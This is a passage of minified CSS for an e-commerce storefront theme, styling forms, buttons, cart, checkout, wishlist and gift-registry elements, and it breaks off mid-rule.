.action.remove,.form.send.friend .action.remove{left:10px;margin-left:70%;position:absolute;top:31px;width:auto}.abs-add-fields .fieldset,.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.abs-add-fields .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:30px}.abs-add-fields .fieldset .fields .actions-toolbar,.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.abs-add-fields .message.notice,.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:30px 0 0}.abs-add-fields .additional,.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.abs-hidden,.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.abs-visually-hidden,.product-item-actions .actions-secondary>.action span,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.account-nav .title,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.filter-options-content .filter-count-label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.action.skip:not(:focus),.page-header .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-visually-hidden-reset,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-add-box-sizing,.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.search-autocomplete,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.product-item,.sidebar .product-items-images .product-item,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.search-autocomplete,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field .control._with-tooltip,.form.search.advanced .fields.range .field.date .control{box-sizing:border-box}.abs-navigation-icon{display:block;text-decoration:none}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-navigation-icon:after{position:absolute;right:5px;top:0}.abs-split-button{display:inline-block;position:relative;vertical-align:middle}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-action-addto-product,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.abs-actions-addto-gridlist,.product-item-actions .actions-secondary>.action,.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.product-item-actions .actions-secondary>.action>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.product-item-actions .actions-secondary>.action:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#666;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.product-item-actions .actions-secondary>.action:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before{color:#333}.abs-button-l,#store-selector .form-continue .actions-toolbar .action.primary,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.abs-action-button-as-link,.abs-action-remove,.popup .actions-toolbar .action.cancel,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.popup .actions-toolbar .action.cancel:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#006bb4;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.popup .actions-toolbar .action.cancel:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#006bb4;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.popup .actions-toolbar .action.cancel:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.popup .actions-toolbar .action.cancel:hover,.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.popup .actions-toolbar .action.cancel.disabled,.popup .actions-toolbar .action.cancel[disabled],fieldset[disabled] .popup .actions-toolbar .action.cancel,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-button-as-link:not(:focus),.abs-action-remove:active,.abs-action-remove:not(:focus),.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.abs-revert-secondary-color,.block-compare .action.compare,.cart-summary .actions-toolbar>.primary button,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:#eee;border:1px solid #ccc;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-revert-secondary-color:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.abs-revert-secondary-size,.cart-summary .form.giftregistry .fieldset .action.primary,.products-grid.wishlist .product-item .box-tocart .tocart{font-size:1.4rem;line-height:1.6rem;padding:7px 15px}.abs-box-tocart,.bundle-actions{margin:10px 0}.abs-adjustment-incl-excl-tax .price-including-tax,.abs-adjustment-incl-excl-tax .price-excluding-tax,.abs-adjustment-incl-excl-tax .weee,.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.abs-tax-total,.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{position:absolute;right:-10px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after{content:'\e621'}.abs-methods-shipping-title{font-size:1.4rem;font-weight:700;margin:0 0 15px}.abs-account-title,.form-giftregistry-search .legend,.block-wishlist-search-form .block-title,.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #ccc;margin-bottom:25px;padding-bottom:10px}.abs-account-title>strong,.abs-account-title>span,.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span{font-size:2.2rem;font-weight:300}.abs-rating-summary .rating-summary,.review-ratings .rating-summary{display:table-row}.abs-rating-summary .rating-label,.review-ratings .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.abs-rating-summary .rating-result,.review-ratings .rating-result{display:table-cell;vertical-align:top}.abs-colon:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-icon-add,.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-items-new .items .item:last-child:hover,.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-no-display,.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.abs-status,.return-status,.order-status{display:inline-block;margin-bottom:20px}.abs-block-items-counter,.block-compare .counter,.block-wishlist .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:3px;font-weight:700;background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px 7px 